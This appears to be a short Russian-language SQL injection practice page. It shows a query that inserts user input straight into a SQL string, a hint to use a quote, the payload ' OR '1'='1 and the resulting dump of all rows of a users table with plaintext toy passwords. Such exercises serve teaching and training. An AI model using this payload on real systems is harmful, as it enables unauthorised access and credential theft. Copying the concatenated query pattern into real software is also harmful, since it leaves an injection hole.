 Таблица: users
Поля: id, login, pass
Запрос: SELECT * FROM users WHERE id=2 OR login='$text' (вместо $text подставляется введённое ниже значение)
Подсказка: использовать мозг и кавычку
$text = ' OR '1'='1 Отправить
id login pass
1 root qwer
2 qwer rewq
3 sdfsdf sdfsdfsdfsd
4 fsdfr dfhgfhfg
5 gfhgfh gfh
6 fghgf fghfghfg
7 hfghg fghgfhfg
8 fghgfh fghgf
9 secretlogin secreto
10 fghfghfg fghfgh
11 fghgfh fghgfh
12 fghfgh QwErTy